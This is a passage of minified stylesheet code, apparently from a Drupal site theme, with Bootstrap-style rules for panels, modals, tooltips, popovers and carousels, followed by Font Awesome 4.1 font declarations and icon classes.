#ddd;}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5;}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit;}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table{margin-bottom:0;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top-color:#ddd;}.panel-default > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#428bca;}.panel-primary > .panel-heading{color:#fff;background-color:#428bca;border-color:#428bca;}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#428bca;}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#428bca;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#ebccd1;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:20px;}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal;}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.5) 0),color-stop(rgba(0,0,0,0.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.0001) 0),color-stop(rgba(0,0,0,0.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table;}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none!important;visibility:hidden !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}@media print{.hidden-print{display:none !important;}}@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/emrs/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(/sites/all/themes/emrs/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(/sites/all/themes/emrs/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(/sites/all/themes/emrs/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(/sites/all/themes/emrs/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal;}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:0.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:0.3em;}.fa.pull-right{margin-left:0.3em;}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1);}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-right:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f07